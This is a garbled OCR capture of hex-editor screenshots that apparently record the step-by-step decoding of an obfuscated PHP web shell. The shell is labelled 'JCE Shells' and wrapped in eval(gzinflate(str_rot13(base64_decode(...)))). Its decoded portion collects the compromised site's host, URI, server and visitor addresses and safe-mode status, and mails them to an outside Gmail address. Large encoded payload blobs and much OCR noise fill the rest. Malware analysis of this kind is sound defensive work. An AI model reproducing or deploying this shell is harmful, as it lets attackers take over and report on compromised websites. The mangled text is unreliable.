| Offset 0h (0) Length 0h (0) OVR<br>電 다 다 다 도 대 유 전 4:34 PM<br>8/7/2021 모                                                                                                    |   | - | -  | - | -            | - | -  | -     |        |               |        | _   | -          |
| Offset 0h (0) Length 0h (0) OVR<br>電 🗈 🐼 대) 담 🚾 A 🖸 4:34 PM<br>8/7/2021 다                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0) Length 0h (0) OVR<br>電 ① 4:34 PM<br>2/7/2021 □                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0) Length 0h (0) │ OVR<br>電 [] ▲ 4:34 PM<br>8/7/2021 □                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0) Length 0h (0) OVR<br>氠 [] 작 아 담 편 A [2] 4:34 PM<br>용/7/2021 무                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ><br>Offset 0h (0) Length 0h (0) OVR<br>電 日本 (1) 日本 (1) OVR<br>電 日本 (1) 日本 (1) (1) 11 11 11 11 11 11 11 11 11 11 11 11 1                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0) Length 0h (0) OVR<br>氠 🖞 🖎 대) 담 🚾 A 🖸 4:34 PM<br>용/7/2021 다                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| ><br>Offset 0h (0) Length 0h (0) OVR<br>電 〇 本34 PM<br>報 〇 本 小 記 極 名 〇 4:34 PM<br>8/7/2021 ワ                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| Offset 0h (0) Length 0h (0)   OVR<br>the Diffect 0h (0) - CVR<br>the Diffect 0h (0) - CVR<br>the Diffect |   |   |    |   |              |   |    |       |        |               |        |     | >          |
| Offset 0h (0) Length 0h (0) OVR                                                                                                    |   |   |    |   |              |   |    |       |        |               |        |     |            |
| 🕂 🕄 🛰 🕼 臣 🔤 A 🖸 🖏 🖓 🖓                                                                                                    |   |   |    |   |              |   | 0  | ffset | 0h (0) | Leng          | gth Oh | (0) | OVR        |
|                                                                                                    |   | 1 | Ċ, | 2 | <b>\$</b> ») | 貯 | vm | A     |        | 4.54<br>8/7/2 | 2021   | 5   | ]          |

|                   |                             |                              |                          | FileInsight - Output of Raw inflate*                                                      |
|-------------------|-----------------------------|------------------------------|--------------------------|-------------------------------------------------------------------------------------------|
| File <u>H</u> om  | ne <u>E</u> dit <u>S</u> ea | rch <u>P</u> lu              | ugins <u>W</u> indows He | e <u>l</u> p                                                                              |
|                   | Rasic                       | ▶ Con                        | w to new file            |                                                                                           |
| Operation         | Compression                 | ► Boo                        | kmark                    |                                                                                           |
|                   | Crypto                      | ▶ Cut                        | binary to clipboard      | Copy selected region (the whole file if not selected) to a new file                       |
|                   | Encoding                    | Con                          | v binary to clipboard    |                                                                                           |
| Plugins           | Misc                        | ▶ Past                       | te binary from clipboard |                                                                                           |
| Navigation        | Parsing                     | • Dele                       | ete before               | a7e281f07 × Output of Custom base64 decode* × Output of ROT13* × Output of Raw inflate* × |
| 🗙 Supported       | Search                      | <ul> <li>Deletion</li> </ul> | ete after                | 3C 3F 70 68 70 20 65 76 61 6C 28 67 7A 69 6E 66 php eval(gzinf)</th                       |
|                   | Visualization               | ▶ Fill                       |                          | 6C 61 74 65 28 73 74 72 5F 72 6F 74 31 33 28 62 late (str_rot13 (b                        |
|                   | XOR                         | Inve                         | ert                      | 61 73 65 36 34 5F 64 65 63 6F 64 65 28 27 65 72 ase64_decode('er                          |
|                   | Check for update            | Rev                          | erse order               | 72 6F 72 5F 72 65 70 6F 72 74 69 6E 67 28 30 29 ror_reporting(0)                          |
|                   | Version info                | Swa                          | p nibbles                | 3B 0D 0A 69 66 20 28 21 69 73 73 65 74 28 24 5F ; if (!isset(\$                           |
|                   |                             | Swa                          | p two bytes              | 53 45 53 53 49 4F 4E 5B 27 62 61 6A 61 6B 27 5D SESSION ['bajak']                         |
|                   |                             | Tou                          | ipper case               | 74 20 3D 20 30 3B 0D 0A 24 77 65 62 20 3D 20 24 + = 0 + Sweb = S                          |
|                   |                             | Tol                          | ower case                | 5F 53 45 52 56 45 52 5B 22 48 54 54 50 5F 48 4F SERVER["HTTP HO                           |
|                   |                             | Swa                          | p case                   | 53 54 22 5D 3B 0D 0A 24 69 6E 6A 20 3D 20 24 5F ST"]; \$inj = \$                          |
|                   |                             |                              | 000000A0                 | 53 45 52 56 45 52 5B 22 52 45 51 55 45 53 54 5F SERVER [ "REQUEST                         |
|                   |                             |                              | 000000в0                 | 55 52 49 22 5D 3B 0D 0A 24 62 6F 64 79 20 3D 20 URI"]; \$body =                           |
|                   |                             |                              | 00000000                 | 22 4A 43 45 20 53 68 65 6C 6C 73 20 62 6F 67 65 "JCE Shells boge                          |
|                   |                             |                              | 000000D0                 | 6C 20 5C 6E 24 77 65 62 24 69 6E 6A 22 3B 0D 0A 1 \n\$web\$inj";                          |
|                   |                             |                              | 000000E0                 | 24 73 61 66 65 6D 30 64 65 20 3D 20 40 69 6E 69 \$safem0de = @ini                         |
|                   |                             |                              | 000000F0                 | 29 3P 0D 0A 69 66 20 29 21 24 73 61 66 65 6D 30 )                                         |
|                   |                             |                              | 00000110                 | 64 65 29 20 7B 24 73 65 63 75 72 69 74 79 3D 20 de) (Ssecurity=                           |
|                   |                             |                              | 00000120                 | 22 53 41 46 45 5F 4D 4F 44 45 20 3D 20 4F 46 46 "SAFE MODE = OFF                          |
|                   |                             |                              | 00000130                 | 22 3B 7D 0D 0A 65 6C 73 65 20 7B 24 7 Serint is running enlage wait                       |
|                   |                             |                              | 00000140                 | 72 69 74 79 3D 20 22 53 41 46 45 5F 4D 4F 44 45 rity SAFE No PE                           |
|                   |                             |                              | 00000150                 | 20 3D 20 4F 4E 22 3B 7D 3B 0D 0A 24 73 65 72 70 = ON"; ; \$serp                           |
|                   |                             |                              | 00000160                 | 65 72 3D 67 65 74 68 6F 73 74 62 79 6E 61 6D 65 er=gethostbyname                          |
|                   |                             |                              | 00000170                 | 28 24 5F 53 45 52 56 45 52 5B 27 53 45 52 56 45 ((\$_SERVER['SERVE                        |
| 🗟 Navigation      | 📝 Structures 🛛 🖸            | Decode                       | 00000180                 | 52 5F 41 44 44 52 27 5D 29 3B 0D 0A 24 69 6E 6A R_ADDR']); \$in]                          |
| Bookmarks         |                             |                              | ₽ 00000130               | 79.6F.61.6D.65.28.24.5F.53.45.52.56.45.52.5B.27. wname (\$ SFRVFR['])                     |
|                   | _                           | _                            | 000001R0                 | 52 45 4D 4F 54 45 5F 41 44 44 52 27 5D 29 3B 0D REMOTE ADDR'1);                           |
|                   | _                           |                              | 000001C0                 | OA 6D 61 69 6C 28 22 73 65 74 6F 72 61 6E 34 30 mail ("setoran40                          |
| Ox2e error_re     | porting                     |                              | 000001D0                 | 34 40 67 6D 61 69 6C 2E 63 6F 6D 22 2C 20 22 24 40gmail.com", "\$                         |
|                   |                             |                              | Outrust                  |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              |                          |                                                                                           |
|                   |                             |                              | <                        |                                                                                           |
| 🚰 Values 🛛 🔁      | Bookmarks 🛛 📰 Ca            | lculator                     | 📃 Output 🛛 📧 Scrip       |                                                                                           |
| Press F1 for help |                             |                              |                          |                                                                                           |
|                   | 5                           | (                            | x1 M 🧔                   |                                                                                           |



o ×

|                        |                     |        | - X    |
|------------------------|---------------------|--------|--------|
|                        |                     |        | ^      |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     | -      | ¥<br>п |
|                        | _                   |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        |        |
|                        |                     |        | ,      |
| Offset 2Eh (46) Length | 7747h (3053         | 5)   C | VR     |
| 🕆 🖡 🛰 🗤 🔛 🚾 A 🖸        | 4:34 PM<br>8/7/2021 | $\Box$ |        |





d X

|        |   |    |   |              |   |    |   |    |   |               |          |       | > <b>-</b> | ×  |
|--------|---|----|---|--------------|---|----|---|----|---|---------------|----------|-------|------------|----|
|        |   |    |   |              |   |    |   |    |   |               |          |       |            | >  |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            | 1  |
| tor"). |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
| .01 /, |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        | _ | _  | _ | _            | _ | _  | _ | _  | _ | _             | _        | _     | >          |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            | 4  |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            | >  |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |
|        |   |    |   |              |   |    |   | Ln |   | Col           | 16<br>DM | Len ( | 0 1        | NS |
|        | 1 | Ĉ, | 2 | <b>\$</b> ») | 臣 | vm | A | U  |   | 4:35<br>8/7/2 | 2021     | Ę     | $\neg$     |    |
|        |   |    |   |              |   |    |   |    |   |               |          |       |            |    |



### 

Ð

- X

4 🕨 🚽 >

载 🗓 🛰 🕬 🔛 🚾 🗛 💟

Ln 1 Col 11 Len 0 INS

| -                                                                   |                                                                                                    |                  |                  |                                                                                                    |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome                                                   | e <u>E</u> dit <u>S</u> ear                                                                                        | rch <u>P</u> lug | ins <u>W</u> ind | lows He <u>i</u> p                                                                                                    |
| Operations                                                          | Basic<br>Compression<br>Crypto                                                                                     |                  |                  |                                                                                                    |
| Plugins                                                             | Encoding                                                                                                    | • Emi            | ulato codo       |                                                                                                    |
| Navigation                                                          | Parsing                                                                                                    | Emu<br>► File    | comparison       | a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of ROT13* × Output of Raw inflate* × New file 0* ×                                                                                                    |
| Navigation<br>Supported fc<br>Navigation<br>Bookmarks<br>Navigation | Misc         Parsing         Search         Visualization         XOR         Check for updat         Version info | Pecode           | <                | <pre>NoteStation2010. x pp print (grintlate (str_coll) (base64_decode '\$ Odgot of 0013' x Odgot of Routinus' x NoveRed ' py print (grintlate (str_coll) (base64_decode ('\$x11k5r1)+ffc4k33HT20de21RANE2DDF7yDST1CAgrp0XcT2CL]IDIDSG1959egRtmL USUDDF7Mtx tood dector upon the obset file or tolected to ottrue Upogram ad awo upon 27g1GoLv+syty/nethz12bc34d1+MSSOUTWoocStAteQUARS USUDDF7Mtx tood dector upon the obset file or tolected to ottrue Upogram ad awo upon 27g1GoLv+syty/nethz12bc34d1+MSSOUTWoocStAteQUARS USUDDF7Mtx tood dector upon the obset file or tolected to ottrue Upogram ad awo upon 27g1GoLv+syty/nethz12bc34d1+MSSOUTWOOcStAteQUARS USUDDF5D12bc34d1+MSSOUTWOOCSTAteQUARS USUDDF5D2bc34bc34d1+MSSOUTWOOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTMOCSTAteQUARS USUDDF5D2bc34bc34d2+MSSOUTF00+D2s134bc34d2+MSSOUTF00+D2s334d1+MSSOUTF00+D2s34d1+MSSOUTF00+D2s34d1+M</pre> |
| 🖀 Values 🛛 🗔 B                                                      | ookmarks 🛛 📊 Cal                                                                                                   | lculator         | 📃 Outpu          | t Scripting                                                                                                    |
| Press F1 for help                                                   |                                                                                                    |                  |                  |                                                                                                    |
|                                                                     | - 5                                                                                                    | ۵ ،              |                  |                                                                                                    |

FileInsight - New file 0\*

### McAfee<sup>®</sup>

o ×

inJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jr 🔺 f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C56 EC5V3pxrwVsmtV77hfAZrZgXHGGlKiElLeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY IM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZeOOx07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3IOQFYFOS0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd6OBpvL00ik Du8lUpzYU2lhcYjzC1/5micMLZm1TOMH+9YM6y/jZc c9BRvfXG7A/A7OMYUXLu0Z1R1rGWOC2wH6ENgFD1Uh 8mfxO/VhbiGsOaWu64MWbjB2CraHauQY+Tcu7LuRWr /McdAtcRYsaJZqVdJ5GMM/oz007cC0j7kgg6ScJVUc /Y/+v81.0~WwbrM5RY/OChA1.mCFWbv1~GRDV14+7.VTF

Ŧ

Ln 1 Col 11 Len 0 INS

 $\Box$ 

① ▲ ① □ 4:37 PM
 8/7/2021
 8/7/2021

| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lugins <u>W</u> indow | vs He <u>l</u> p                                                 |                                                                                                    |                                                                                                    |
|------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Derations                                                                    |                                                                  |                                                                                                    |                                                                                                    |
| Plugins                                                                      |                                                                  |                                                                                                    |                                                                                                    |
| Navigation 4 fb0e2a9a9c6a9                                                   | a9a5bd081a7e281f07 × Output of Custom base64 decode* × Output of | ROT13* × Output of Raw inflate* × New file 0*                                                                                                    | ×                                                                                                    |
| Supported for HIML, OLEZ, PE and Hash.                                       | <pre>thp print(grinflate(str_rotl3(base64_decode(</pre>          | <pre>'5X17k5rY1vffz6k638HTz0doR21Wz<br/>2ezu/fBJnF39G91pw+XRem4w1Qbi7I<br/>e813DYNc6iQMJrezTq1GoLv+sytg/r<br/>xHq8PbTq3/akyYCfvRdhYnTX/35s9c<br/>/00jVCnx88sDghs/EwTx8cMkbQJ9fr<br/>0Eyvo0j8DN3/8frVNUk9f0sf6J5ih/<br/>QtxVXye43UKWnugV5dV10Hc+sAQJ1H<br/>g PHP interpreter<br/>ssqNizzCGAUeay9g7XXcqs1BUHD1u0<br/>RUdxG5BBJCNTC7W5sDvtN+5Y24nrbs<br/>9ugBaf4wKP88sS15C7G+nh1irc09h0<br/>jeOMbJ8jjYBBNJE2Jz7xGtnc4nt0hx<br/>08kTp+Na8WvIJiXGUX7YtvqM+ErYBr<br/>10009F4sTkm/pc5+p0jJa0gC/2Ac<br/>1YH9zsb9ToTsyGvvy6KdUv<br/>funningf+jDlefs<br/>gNfHHcP/By/fHZbqPs2<br/>M7DZB+7XG5+sz2noyutd0<br/>usYHQJiFSkq7ekK2Vy15f<br/>8mys+X1ej0H+3P2Id20Jq<br/>Dje+7kHue5U5G6w3pj1E2<br/>8+0u4Nkoy+Ts5CaceHnkt<br/>axu5/U4f4PsyD2qtcqeLF<br/>Uom3S6/L8o60XTp0qx025<br/>vhm1FhovRx8ZK2CS+BP0.</pre> | <pre>NtZnDPJe7yBoNItCAgzp0XcTZCLjICTp85qf9fegKtnX<br/>OksFIDcHL100KK6W0anD7ftwSQvbYweorHRAEqoXaz<br/>ethzfEzb8W6MpYzhVc/di4wnm6tvF3qMeu3tgimehuw1<br/>rUWsdtheHxMmUihIuIXTC2mOXHUZHM6tLsrwiaXxBIV3H<br/>bbEPT0MegFLgfpe7EId+sM0BDR8avVlz9aXSr+Hvadf4C<br/>jW859VZ3B6J+k6eaAtL6FkBd7/1K5wx6cvn5vi998/cg5<br/>r23GrTr22sZr0PrB6tkXMuyw5LauKD9qME99C9iI3mir0r<br/>Pl7qBt9lG8xJCRhLzsIZPqy3sVUKiAd5C9mF/zYK39M<br/>DrUBzZMWd2GjMkG2520GalJxbg2yzW0IFG0CfXssIG62<br/>zijXyuarw67IPj0mHGkiu370px2o2c02jrLmwqvgCeuJ<br/>lV4y4obDS5PkLuQJAM4RB20rQkoE3wingJG0dDFBceb<br/>DH5nR5j1r3PAE5G4EWdnEcmgy9M2bLGhXrPe0rWIQs4r6<br/>CmmDJ91PYRo+caEaHcMyN988j8MzrIVmmrFFH9+NWL6N<br/>DPSc2dJRsZCaLkNZ2qu2JBqtEC+N5Q26DobsVk7dIc8bob<br/>taZrRbcEK8N838EeFD4+xQ83M0I1+9CaaCXpzqyA524NwJ<br/>m/jta701T8VEs/VpuF9vsgY7KJ+7Xpuy6VSZ7eR4KNw<br/>iZdVpYSuce+rmt18V0f8/cgMxTTAPawncFlOXDvcI0y7o2<br/>FB6000 xEicQ/35xpD3j+35Uq2V4mqnc+PIy06huH0<br/>CffaS0025EF0j0tNyjw6f0MxUy1YMM%OALnN8ifevRM6<br/>274h5j3xTGW3MaxFcchC8jvFsiWTFk7NpoWZKtU21041i5<br/>H6hRD4CPi7cFC6Yx7SxngK2D6vC/wBXPQLXmXMAMVx71<br/>Y4VAMEEBYFfgnF/wyLr91VHgrOERyW3gZXKGGyFcfCgT<br/>27Eb39ihwDnyA6BH8D114ts87n2B63PxTW60gaNdzE9Gng<br/>332x6D1LvaJF6j2SLcHgGTPrMeqovClfR/IiS/zfkdm2/M<br/>24fvYabDQv1BaKEULbiIJZY4LMWGZFFSWyzAXYFnkZgXI<br/>5Qx2R7TI1mH9PpLB7yLvDSDUz7Tzr9VY39eV+6bIKJous<br/>thSiVronvnzWm8t/DBusv2VV&amp;4FVses66i0fdAbioeNLv4</pre> |
| 💼 🖶 🧮 🏹 📩 🖌                                                                  |                                                                  |                                                                                                    |                                                                                                    |

FileInsight - New file 0\*

### 

o ×

inJvOkqisK+7L2Tb9o3Rux1+vV+v3ajknrxA0Xz4jr 🔺 f2wFu2dD2X2Hov18Amdfo4vtgctnX+wXsGz5i/OeH2 S6JdKryo+AceqpfwesmoN0V5ieVFRuYLfwwZccoE4E +q+GuzZeGr5teGrrbl3b8TjROav4DvVp01bj6NWQT3 L70aA99urdEovTrzv4QJgIsEXnz1/bPX8cOeQb7zW1 1fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300 lnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPV№ 4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt pN+VHny9FeD5kxzAOG2k3czho73M37nHZqa6hufA11 kwGJLt7MZ550/2KFmcMMfyA/LouQxifh25p02y9C56 EC5V3pxrwVsmtV77hfAZrZqXHGG1KiE1LeKpEEvAL5 M78E1b+yyi8mMeo6XnWfSu9myzBZxVcc6097BTV6zY TM6LN+l1h5pmLW5cta00IJ6nWW7jSoH0r5JiP01jha CxmDaWnrOPtoea9IGPQNfZe00x07PYMtpqqL5xX2Q2 /qecLPC5NJ8L2MQY7DrJMBrX15hT6vh8nTmYgfoDNz adRsT2uozIrvNheiO4TdgE8GfIZ5NMOY0T9dUbBxuE mWezbICyGVb+5XEbo9Xp9vgEtftP5dY6TPWUm5Ps5r Y7wH/IWnzKYT3D/geSiGzfIprUHT5HOzpjIgXlT4rV L4xrIKyrZgnwii+FKF2OzPWCLapCPcoFBhE6Ue90uj ND7pQo9yn/MxbcBzzlHwFrB/uCeDns/18oy/UD7z+F vyT0GHsaQN+4RvyAePd80x5qFD/1Z0eIxxS6mr+Apj 0MaaLcD3I0QFYFOS0M07mFPi714g2I9NJSvKkyp4vc 03YxmyNvpabVeg9uvoX071VUafH7Kuqd60BpvL00ik 0u8lUpzYU2lhcYjzC1/5micMLZm1TOMH+9YM6y/jZc C9BRvfXG7A/A7OMYUXLu0Z1R1rGWOC2wH6ENgFD1Uh 